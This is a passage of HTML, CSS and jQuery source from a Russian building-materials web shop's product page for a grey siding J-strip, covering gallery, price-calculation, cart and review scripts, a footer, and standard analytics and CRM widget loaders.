								.append($('<span>')
									.attr('id','tab-documentation-count')
									.html('<i class="fa fa-spinner fa-spin"></i>'))
								)
							;
					$('#content .nav-tabs').append(documentationTab);
				}
				if ($('#content .tab-content').find('#tab-documentation').length===0) {
					documentationTab = $('<div>')
										.attr('id','tab-documentation')
										.addClass('tab-pane')
										.html('Загрузка...');
					$('#content .tab-content').append(documentationTab);
				}
			},
			success: function(json) {
				if (json.documentation) {
										if (!$('#content .nav-tabs').find('#tab-documentation-li').is(':visible') && json.count_all>0) {
						$('#content .nav-tabs').find('#tab-documentation-li').show();
					}
					if (json.tab_icon) {
						$('#content .nav-tabs').find('#tab-documentation-icon').replaceWith('<i id="tab-documentation-icon" class="fa fa-fw fa-' + json.tab_icon + '"></i>');
					}
					if (json.tab_title) {
						tab_title = json.tab_title;
						if (json.tab_icon) {
							tab_title = '&nbsp;&nbsp;' + tab_title;
						}
						$('#content .nav-tabs').find('#tab-documentation-title').html(tab_title);
					}
					$('#content .nav-tabs').find('#tab-documentation-count').text('('+json.count_all+')');
					$('#content .tab-content').find('#tab-documentation').html(json.documentation);
				}
			}
		});
	});
	</script>
	<style type="text/css">
		.docext {
			position: relative;
			padding: 8px 8px 8px 46px;
			display: block;
		}
		.docext:before {
			content: "\f0f6";
			font-family: 'FontAwesome';
			position: absolute;
			margin-top: -6px;
			margin-left: -34px;
			font-size: 28px;
		}
		.docext-pdf:before {
			content: "\f1c1";
		}
		.docext-doc:before,
		.docext-docx:before {
			content: "\f1c2";
		}
		.docext-xls:before,
		.docext-xlsx:before,
		.docext-csv:before {
			content: "\f1c3";
		}
		.docext-ppt:before {
			content: "\f1c4";
		}
		.docext-jpg:before,
		.docext-jpeg:before,
		.docext-png:before,
		.docext-gif:before,
		.docext-bmp:before,
		.docext-psd:before,
		.docext-ico:before,
		.docext-pcx:before,
		.docext-pbm:before,
		.docext-ppm:before,
		.docext-raw:before,
		.docext-tga:before,
		.docext-tif:before {
			content: "\f1c5";
		}
		.docext-7z:before,
		.docext-arj:before,
		.docext-gz:before,
		.docext-rar:before,
		.docext-tar:before,
		.docext-zip:before {
			content: "\f1c6";
		}
		.docext-wav:before,
		.docext-mp3:before {
			content: "\f1c7";
		}
		.docext-avi:before,
		.docext-mp4:before {
			content: "\f1c8";
		}
		.docext-htm:before,
		.docext-html:before,
		.docext-xml:before,
		.docext-fb2:before,
		.docext-css:before,
		.docext-js:before,
		.docext-c:before,
		.docext-vbs:before,
		.docext-sh:before {
			content: "\f1c9";
		}
		.docext-exe:before,
		.docext-msi:before {
			content: "\f016";
		}

		.docext-container .title {
			font-size: 120%;
		}

		.docext-container .labels {
			font-size: 95%;
		}

		.docext-container .labels {
			font-size: 95%;
		}
		.docext-container .label {
			display: inline-block;
			padding: .2em .4em;
		}
		.docext-container .absolute {
			position: absolute;
			margin-left: 7px;
			top: 35px;
		}
		.doc-lnk {
			display: block;
		}
		.table>tbody>tr>td.docext-container {
			padding: 0;
			position: relative;
		}
		#tab-documentation .fa {
			font-size: inherit;
		}
		#tab-documentation .panel-group .panel-heading {
			cursor: pointer;
		}
		#tab-documentation .panel-group .panel-heading .panel-title {
			font-size: 13px;
		}
		#tab-documentation .panel-group .panel-heading+.panel-collapse>.panel-body {
			padding: 5px 0 5px;
		}
		#tab-documentation .panel-group .panel-heading+.panel-collapse>.panel-body .table>tbody>tr:first-child>td {
			border-top: none;
		}
		#tab-documentation .panel-collapse>.panel-body .table {
			margin-bottom: 0;
		}
		#tab-documentation .panel-default>.panel-heading .badge {
			font-size: 0.7em;
			padding: 2px 5px;
			margin: -2px 0 0 3px;
			background-color: #23a1d1;
		}
		td.noleftborder {
			border-left: none!important;
		}
		td.norightborder {
			border-right: none!important;
		}
		tr[data-documentation-id] {
			cursor: pointer;
		}
		tr[data-documentation-id]:hover a {
			color: #23527c;
		}
		#tab-documentation .panel-heading[aria-expanded="false"] .docfolder-caret:before {
			content: "\f0d7";
		}
		#tab-documentation .panel-heading[aria-expanded="true"] .docfolder-caret:before {
			content: "\f0d8";
		}

	</style>
</div>
</div>			
</div>
</div>
	
<script><!--	
$(document).ready(function() {
	$('#additional').owlCarousel({
items: 4,
itemsMobile: 	[479,4],
		itemsTablet :	[768,4],
itemsDesktopSmall:	[979,4],
itemsDesktop:	[1199,3],
autoPlay: 3000, //Set AutoPlay to 3 seconds,
pagination: false,
navigation: true,
navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>']
	});
});
//--></script>
<!-- PhotoSwipe - START -->
<link rel="stylesheet" href="catalog/view/theme/royal/js/photoswipe/photoswipe.css">
<link rel="stylesheet" href="catalog/view/theme/royal/js/photoswipe/default-skin/default-skin.css">
<script src="catalog/view/theme/royal/js/photoswipe/photoswipe.min.js"></script>
<script src="catalog/view/theme/royal/js/photoswipe/photoswipe-ui-default.min.js"></script>
    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
          </div>
          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
					    <div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
            </div>
			<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
	            <div class="pswp__share-tooltip">
					<!-- <a href="#" class="pswp__share--facebook"></a>
					<a href="#" class="pswp__share--twitter"></a>
					<a href="#" class="pswp__share--pinterest"></a>
					<a href="#" download class="pswp__share--download"></a> -->
	            </div>
	        </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
              <div class="pswp__caption__center">
              </div>
            </div>
          </div>
        </div>
		<div class="cart_popup ">
		<div class="image_titlepopup2">J-планка Классика Серая от производителя  Ю-Пласт по цене 350 р</div>
		</div> 
    </div>
	<script type="text/javascript">
        function showPSWP () {
            var pswpElement = document.querySelectorAll('.pswp')[0];
            var items = [
                {thumb: "https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankaklassika/j-plankaklassikaseraja-600x555.png", src: "https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankaklassika/j-plankaklassikaseraja-1000x1000.png", w: "1000", h: "1000"},            ];  
            var options = {
				index: 0,
				closeOnScroll: false
				};
            var selected_src = 0;
            $.each(items, function (k,v) {
                if ($("#main-image").prop("src") == v['thumb']) {
                    selected_src = 1;
                };
            });
//console.log(items);
            if (selected_src == 0) {
                items.push({
                    thumb: $("#main-image").prop("src"),
                    src: $("#main-image").prop("src"),
                    w: 1000,
                    h: 1000                });
            };
//console.log(items);
            $.each(items, function (k,v) {
                if ($("#main-image").prop("src") == v['thumb']) {
                    options.index = k;
                };
            });
            var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
            gallery.init();
        $(".close_phswipe").on("click", function(){
        gallery.close();
        });
        };
        $("#main-image").on("click", function(){ showPSWP(); });
		$(".cart_popup").append("<div class='cartpop hidden-xs'><span class='priceproduct-newpopup'><span class='autocalc-product-price'>350 р</span></span> <button type='button' id='button-cart' data-loading-text='Загрузка...' class='close_phswipe btn-cart'><i class='fa fa-shopping-cart'></i> В корзину</button></div>");
    </script>
<!-- PhotoSwipe - END -->				
<!-- rating -->			
<link href="catalog/view/theme/royal/js/bootstrap-rating.css" rel="stylesheet" type="text/css" />

<script><!--
function price_format(price)
{ 
    c = 0;
    d = '.'; // decimal separator
    t = ' '; // thousands separator
    s_left = '';
    s_right = ' р';
    n = price * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    price_text = s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
        return price_text;
}
function calculate_tax(price)
{
        return price;
}
function process_discounts(price, quantity)
{
        return price;
}
animate_delay = 20;
main_price_final = calculate_tax(350.0000);
main_price_start = calculate_tax(350.0000);
main_step = 0;
main_timeout_id = 0;
function animateMainPrice_callback() {
    main_price_start += main_step;
    if ((main_step > 0) && (main_price_start > main_price_final)){
        main_price_start = main_price_final;
    } else if ((main_step < 0) && (main_price_start < main_price_final)) {
        main_price_start = main_price_final;
    } else if (main_step == 0) {
        main_price_start = main_price_final;
    }
    $('.autocalc-product-price').html( price_format(main_price_start) );
    if (main_price_start != main_price_final) {
        main_timeout_id = setTimeout(animateMainPrice_callback, animate_delay);
    }
}
function animateMainPrice(price) {
    main_price_start = main_price_final;
    main_price_final = price;
    main_step = (main_price_final - main_price_start) / 10;
    clearTimeout(main_timeout_id);
    main_timeout_id = setTimeout(animateMainPrice_callback, animate_delay);
}
function recalculateprice()
{
    var main_price = 350;
    var input_quantity = Number($('input[name="quantity"]').val());
    var special = 0;
    var tax = 0;
    if (isNaN(input_quantity)) input_quantity = 0;
        main_price = process_discounts(main_price, input_quantity);
    tax = process_discounts(tax, input_quantity);
    var option_price = 0;
        $('input:checked,option:selected').each(function() {
      if ($(this).data('prefix') == '=') {
        option_price += Number($(this).data('price'));
        main_price = 0;
        special = 0;
      }
    });
    $('input:checked,option:selected').each(function() {
      if ($(this).data('prefix') == '+') {
        option_price += Number($(this).data('price'));
      }
      if ($(this).data('prefix') == '-') {
        option_price -= Number($(this).data('price'));
      }
      if ($(this).data('prefix') == 'u') {
        pcnt = 1.0 + (Number($(this).data('price')) / 100.0);
        option_price *= pcnt;
        main_price *= pcnt;
        special *= pcnt;
      }
      if ($(this).data('prefix') == 'd') {
        pcnt = 1.0 - (Number($(this).data('price')) / 100.0);
        option_price *= pcnt;
        main_price *= pcnt;
        special *= pcnt;
      }
      if ($(this).data('prefix') == '*') {
        option_price *= Number($(this).data('price'));
        main_price *= Number($(this).data('price'));
        special *= Number($(this).data('price'));
      }
      if ($(this).data('prefix') == '/') {
        option_price /= Number($(this).data('price'));
        main_price /= Number($(this).data('price'));
        special /= Number($(this).data('price'));
      }
    });
    special += option_price;
    main_price += option_price;
          tax = main_price;
        // Process TAX.
    main_price = calculate_tax(main_price);
    special = calculate_tax(special);
        main_price *= input_quantity;
    special *= input_quantity;
    tax *= input_quantity;
        // Display Main Price
    animateMainPrice(main_price);
    }
$(document).ready(function() {
    $('input[type="checkbox"]').bind('change', function() { recalculateprice(); });
    $('input[type="radio"]').bind('change', function() { recalculateprice(); });
    $('select').bind('change', function() { recalculateprice(); });
    $quantity = $('input[name="quantity"]');
    $quantity.data('val', $quantity.val());
    (function() {
        if ($quantity.val() != $quantity.data('val')){
            $quantity.data('val',$quantity.val());
            recalculateprice();
        }
        setTimeout(arguments.callee, 250);
    })();    
    recalculateprice();
});
//--></script>
      
<script src="catalog/view/theme/royal/js/bootstrap-rating.js"></script>
<script><!--
$(function () {
	$('.rating-tooltip').ar_rating({
extendSymbol: function (rate) {
			$(this).tooltip({
container: 'body',
placement: 'bottom',
title: rate
			});
		}
	});
});
//--></script>			
	
<script><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
url: 'index.php?route=product/product/getRecurringDescription',
type: 'post',
data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
dataType: 'json',
beforeSend: function() {
			$('#recurring-description').html('');
		},
success: function(json) {
			$('.alert, .text-danger').remove();
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script><!--
$('body').on('click','#button-cart', function(){
	$.magnificPopup.close();
	$.ajax({
url: 'index.php?route=checkout/cart/add',
type: 'post',
data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
dataType: 'json',
beforeSend: function() {
			$('#button-cart').button('loading');
		},
complete: function() {
			$('#button-cart').button('reset');
		},
success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			if (json['success']) {
				$('#addtocart').find('.modal-body p').html(json['success']);
				$("#addtocart").modal('show');
				$('#cart button > span').html('<span> &nbsp;' + json['total'] + '&nbsp;<span class="caret"></span></span>');
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});
//--></script>
<script><!--
$('.date').datetimepicker({
pickTime: false
});
$('.datetime').datetimepicker({
pickDate: true,
pickTime: true
});
$('.time').datetimepicker({
pickDate: false
});
$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	$('#form-upload').remove();
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	$('#form-upload input[name=\'file\']').trigger('click');
	if (typeof timer != 'undefined') {
		clearInterval(timer);
	}
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			$.ajax({
url: 'index.php?route=tool/upload',
type: 'post',
dataType: 'json',
data: new FormData($('#form-upload')[0]),
cache: false,
contentType: false,
processData: false,
beforeSend: function() {
					$(node).button('loading');
				},
complete: function() {
					$(node).button('reset');
				},
success: function(json) {
					$('.text-danger').remove();
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					if (json['success']) {
						alert(json['success']);
						$(node).parent().find('input').val(json['code']);
					}
				},
error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script><!--
$('#review').delegate('.pagination a', 'click', function(e) {
	e.preventDefault();
	$('#review').fadeOut('slow');
	$('#review').load(this.href);
	$('#review').fadeIn('slow');
});
$('#review').load('index.php?route=product/product/review&product_id=13053');
$('#button-review').on('click', function() {
	$.ajax({
url: 'index.php?route=product/product/write&product_id=13053',
type: 'post',
dataType: 'json',
data: $("#form-review").serialize(),
beforeSend: function() {
			$('#button-review').button('loading');
		},
complete: function() {
			$('#button-review').button('reset');
		},
success: function(json) {
			$('.alert-success, .alert-danger').remove();
			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}
			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'dignity\']').val('');
				$('input[name=\'limitations\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
	 grecaptcha.reset();
});
//--></script>
<!-- elevateZoom/pop up img -->
<script src="catalog/view/theme/royal/js/elevatezoom/jquery.elevatezoom.js"></script>
<script><!--
jQuery(document).ready(function () {
	$('.imgpopcat').click( "click" , function(event){
	var img = $(this).attr('data-image');
	var title = $(this).attr('title');
	var imgphoto = $(this).data('zoomImage');
	$('#main-image').attr("src" , img);
	$('#main-image').data('zoomImage', imgphoto);
		$('.zoomWindow').css('background-image', 'url('+imgphoto+')');//Basic Zoom
	});
	$('#image-additional2 a').on('click', function (e) {
		e.preventDefault();
			var imagePath = $(this).data('zoomImage');
			$('#main-image').data('zoomImage', imagePath);
				$("#main-image").elevateZoom({gallery:'image-additional2',  cursor: "crosshair" , galleryActiveClass: 'active' });
		});
});
//--></script>	  
<script><!--
	$("#main-image").elevateZoom({gallery:'image-additional2',  cursor: "crosshair" , galleryActiveClass: 'active' });
	$("#main-image").on("click", function(e) { 
	var ez = $('#main-image').data('elevateZoom');	
	return false;
});
//--></script>
<!--sticky_img-->
<!--review stars -->
<script><!--
$(".review_profile").click(function (){
	var tabTop = $(".nav-tabs").offset().top;
	$("html, body").animate({ scrollTop:tabTop }, 800);
});
//--></script>
<script><!--
$(".specification_profile").click(function (){
	var tabTop = $(".nav-tabs").offset().top;
	$("html, body").animate({ scrollTop:tabTop }, 800);
});
//--></script>
<!-- + / - -->
<script><!--
function minus(){
	if(document.getElementById("input-quantity").value <= 0) {
		return false;
	}
	document.getElementById("input-quantity").value --;
};
function plus(){
	document.getElementById("input-quantity").value ++;
};
$('#minus').click(function(){
	minus();
});
$('#plus').click(function(){
	plus();
});
//--></script>
<!--related products -->	  
<script><!--
$('#related').owlCarousel({
	items : 3,
	itemsCustom : false,
	itemsDesktop : [1199,2],
	itemsDesktopSmall : [980,2],
    itemsTablet: [768,2],
	itemsMobile : [479,1],
navigation: true,
navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
pagination: false,
paginationSpeed: 300,
slideSpeed: 200,
stop_img_imgOnHover: true,
autoPlay: true,
});
//--></script>
<script><!--
$(document).ready(function() {
	var hash = window.location.hash;
	if (hash) {
		var hashpart = hash.split('#');
		var  vals = hashpart[1].split('-');
		for (i=0; i<vals.length; i++) {
			$('div.options').find('select option[value="'+vals[i]+'"]').attr('selected', true).trigger('select');
			$('div.options').find('input[type="radio"][value="'+vals[i]+'"]').attr('checked', true).trigger('click');
		}
	}
})
//--></script>

<!-- Mega -->
<input type="hidden" name="option_id_changed" value="">
<!-- Andrey Bondarenko 12/06/2019 -->
<div class="invisiblebox" style="display:none;">
<div class="totals">
		<div class="ftotal">0 р</div>
				
		<div class="alltotal" id="m_final">0 р</div>
				
	</div>
</div>
<!-- Andrey Bondarenko 12/06/2019 end --> 
<script type="text/javascript"><!--
$('#product').first().append($('input[name="option_id_changed"]')); 
var format='0 р';
var modal=false;
var mega_products=[];
var text_quantity='Количество:';
var text_sum='Сумма:';
var text_minimum='Минимальное кол-во для заказа этого товара: 1. ';
var hide_normal_quantity=0;
var quantity_readonly=0;
var width_id=0;
var height_id=0;
var product_option_values=[];
if(typeof megacalculator_init=='function')
{
	var mc_settings={"megacalculator_move_quickorder":{"what":"#quick-order","pos":"4","where":"#product","classes":"","style":""},"megacalculator_move_totals":{"what":"div.totals","pos":"4","where":"button#button-cart","classes":"","style":""},"megacalculator_move_if_quick_order":{"what":"button#button-cart","pos":"4","where":"","classes":"","style":""},"megacalculator_move_product":{"what":"div#product","pos":"0","where":"","classes":"squarePants","style":""},"megacalculator_move_megarelated":{"what":".megarelated","pos":"3","where":"ul.thumbnails","classes":"","style":""},"megacalculator_move_button_fmodal":{"what":"button.f_modal","pos":"4","where":"div.button-group","classes":"btn btn-success","style":""},"megacalculator_modal_mtocard_ajax_url":"index.php?route=checkout\/cart\/redistributeOptionsAndAddToCard","megacalculator_nonmodal_input_change":"#product input[type=\u0027text\u0027]:not([name=\u0022quantity\u0022]):not([name^=\u0022m_\u0022]), #product input[type=\u0027hidden\u0027], #product input[type=\u0027radio\u0027]:not([name^=\u0022m_\u0022]), #product input[type=\u0027checkbox\u0027]:not([name^=\u0022m_\u0022]), #product select:not([name^=\u0022m_\u0022]), #product textarea:not([name^=\u0022m_\u0022])","megacalculator_megarelated_main_product_id":"#product input[type=\u0027hidden\u0027][name=\u0022product_id\u0022]","megacalculator_modal_getproducts_ajax_data":".squarePants input[name=\u0022product_id\u0022][type=\u0022hidden\u0022], .squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022]","megacalculator_nonmodal_mtocard_ajax_url":"index.php?route=checkout\/cart\/redistributeProductOptionsAndAddToCard","megacalculator_nonmodal_ajax_url":"index.php?route=extension\/module\/option_formula\/getProductsPO","megacalculator_nonmodal_quantity_input":"#product input[type=\u0027text\u0027][name=\u0022quantity\u0022]","megacalculator_nonmodal_ftotal":".ftotal","megacalculator_modal_getproducts_ajax_url":"index.php?route=extension\/module\/option_formula\/getProducts","megacalculator_quantity_readonly":"0","megacalculator_modal_mtocard_ajax_data":".squarePants input[name=\u0022product_id\u0022][type=\u0022hidden\u0022], .squarePants input[name=\u0022quantity\u0022], .squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022]","megacalculator_hide_normal_quantity":"0","megacalculator_print_form_action_url":"index.php?route=extension\/module\/option_formula\/product_print","megacalculator_megarelated_m_quantity":".squarePants #m_quantity","megacalculator_print_form_id":"print","megacalculator_megarelated_ftotal":"#m_sum, .ftotal","megacalculator_nonmodal_input_ajax_data":"#product input[type=\u0027text\u0027]:not([name=\u0027quantity\u0027]), #product input[type=\u0027hidden\u0027]:not([name=\u0027quantity\u0027]), #product input[type=\u0027radio\u0027]:checked, #product input[type=\u0027checkbox\u0027]:checked, #product select, #product textarea","megacalculator_megarelated_getmegaprice_ajax_url_modal":"index.php?route=extension\/module\/option_formula\/getProducts","megacalculator_megarelated_getmegaprice_ajax_data":".squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022]","megacalculator_print_form_data":".squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022]","megacalculator_megarelated_getmegaprice_ajax_url_nonmodal":"index.php?route=extension\/module\/option_formula\/getProductsPO"};
	megacalculator_init(mc_settings);
}

--></script>
<style>
.ftotal {
	padding: 5px;
	background: rgb(74, 144, 226);
	text-align: center;
	width: 100%;
	font-size: 13pt;
	border-radius: 4px;
	font-weight: bold;
	color: #fff;
	margin-bottom: 10px;
	display: none;
}
.alltotal {
display:none;	
}
.btotal{
	color: #4a90e2;
	border:2px solid #4a90e2;
	border-radius:5px;
	width:100%;
	width: 97%;
	margin: 9px 9px 9px 9px;
	font-size: 16px;
    text-transform: uppercase;
}
</style>
<!-- End Mega -->
			

                    <!-- TeslaFeo Product Video -- Start -->
                                        <!-- TeslaFeo Product Video -- End -->
                
	<div class="line1"></div>
	<div class="container">
	<div id="map-canvas2" style="position:relative; margin: 0 auto;">
		</div></div>
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7eee0fa9a195e12e74b1417845f02211c46f2adddc67563b0c0b4eeceedd5b2b&amp;width=100%25&amp;height=290&amp;lang=ru_RU&amp;scroll=true"></script>	
	<div class="line12"></div>
	
			<footer>
<div class="container nobackground wow fadeInDown" data-wow-duration="3000ms" data-wow-delay="10ms">
<div class="row">
<div class="col-sm-3 visible-md visible-lg">
<h5>О нашем магазине</h5>
<div class="aboutus_footer">
<p>Интернет магазин Сайдинг-Маркет - Строительство со вкусом!</p>

<p>Федеральная сеть строительных магазинов.</p>

<p>Продажа строительных материалов на прямую от производителя.</p>

<p>По низким ценам в магазине Сайдинг-Маркет</p>

<p>Вся информация размещенная на сайте носит исключительно информационный характер и не является публичной офертой (ст.437 ГК РФ)</p>

<p>При использовании материалов с сайта обязательно указание прямой ссылки на источник.</p>
</div>
</div>
<div class="col-sm-3 visible-xs visible-sm">
<h5>Контакты</h5>
<ul class="list-unstyled liposition fa-ul">
	<li><i class="fa-li fa fa-phone"></i><a href="tel:8-800-707-87-43">8-800-707-87-43</a></li>
		<li><i class="fa-li fa fa-phone"></i><a href="tel:+7(495)323‑99-11">+7(495)323‑99-11</a></li>
		<li><i class="fa-li fa fa-envelope-o "></i><a onClick="javascript:window.open('mailto:info@saiding-market.ru', 'Mail');event.preventDefault()" >info@saiding-market.ru</a></li>
		<li><i class="fa-li fa fa-home launch-show"></i>Главный офис: Москва, 51км МКАД, ТВЦ «ЭлитСтройМатериалы» офис 348</li>
		<li><i class="fa-li fa fa-check-circle-o "></i>ПН-ВС: 10:00-18:00</li>
	</ul>
</div>
<div class="col-sm-3">
<h5>Дополнительно</h5>
<ul class="list-unstyled" >
<li><a href="https://saiding-market.ru/brands/">Производители</a></li><li><a href="https://saiding-market.ru/sitemap/">Карта сайта</a></li> <li><a href="https://saiding-market.ru/specials/">Товары со скидкой</a></li></ul>
</div>
<div class="col-sm-3">
<h5>Личный кабинет</h5>
<ul class="list-unstyled">
<li><a href="https://saiding-market.ru/my-account/">Личный кабинет</a></li><li><a href="https://saiding-market.ru/order-history/">История заказов</a></li><li><a href="https://saiding-market.ru/wishlist/">Мои закладки</a></li><li><a href="https://saiding-market.ru/add-return/">Возврат товара</a></li></ul>
</div>
<div class="col-sm-3">
<div class="setifooter">
			<a  href="https://vk.com/saidingmarket" target="_blank" ><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style=""></i><i style="font-size: 15px; margin-top: 4px; cursor: pointer;" data-toggle="tooltip" title="ВКонтакте" class="fa fa-vk fa-stack-1x fa-inverse"></i></span></a>
				<a  href="https://t.me/saidingmarket_bot" target="_blank" ><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style=""></i><i style="font-size: 15px; margin-top: 4px; cursor: pointer;" data-toggle="tooltip" title="Telegram" class="fa fa-telegram fa-stack-1x fa-inverse"></i></span></a>
				<a  href="https://www.youtube.com/channel/UCIevlTOlrz-iybYNXwakFnQ" target="_blank" ><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style=""></i><i style="font-size: 15px; margin-top: 4px; cursor: pointer;" data-toggle="tooltip" title="Youtube" class="fa fa-youtube fa-stack-1x fa-inverse"></i></span></a>
				<a  href="https://ok.ru/saidingmarket" target="_blank" ><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style=""></i><i style="font-size: 15px; margin-top: 4px; cursor: pointer;" data-toggle="tooltip" title="Одноклассники" class="fa fa-odnoklassniki fa-stack-1x fa-inverse"></i></span></a>
			</div>
</div>
</div>
<div class="aboutus_footer visible-xs visible-sm">
<h5>О нашем магазине</h5>
<p>Интернет магазин Сайдинг-Маркет - Строительство со вкусом!</p>

<p>Федеральная сеть строительных магазинов.</p>

<p>Продажа строительных материалов на прямую от производителя.</p>

<p>По низким ценам в магазине Сайдинг-Маркет</p>

<p>Вся информация размещенная на сайте носит исключительно информационный характер и не является публичной офертой (ст.437 ГК РФ)</p>

<p>При использовании материалов с сайта обязательно указание прямой ссылки на источник.</p>
</div>
</div>
<div class="footer-bottom">
<div class="container nobackground">
<div class="row">
<div class="pay"></div>
<div class="col-sm-9">
<div class="footerbottomlink">
			<a href="https://saiding-market.ru/about_us">О нас</a>
				<a href="https://saiding-market.ru/terms">Условия возврата</a>
				<a href="https://saiding-market.ru/opisanie-processa-oplati-bankovskoj-kartoj">Описание процесса оплаты банковской картой</a>
			<a href="https://saiding-market.ru/contact-us/">Связаться с нами</a>	</div>
<p>Все права защищены. <a href='https://saiding-market.ru' target='_blank'>Сайдинг-Маркет</a>  © 2005-2022 Продажа материалов для строительных и отделочных работ.</p>
</div>
<div class="col-sm-3">
	<img class="img-responsive rigimg" alt="payment" title="payment" src="https://saiding-market.ru/image/catalog/statii/pay.png">
	</div>
<span class="col-sm-12 counter-footer">
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(49651234, 'init', {clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49651234" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b14636754/crm/site_button/loader_3_r229a2.js');
</script>

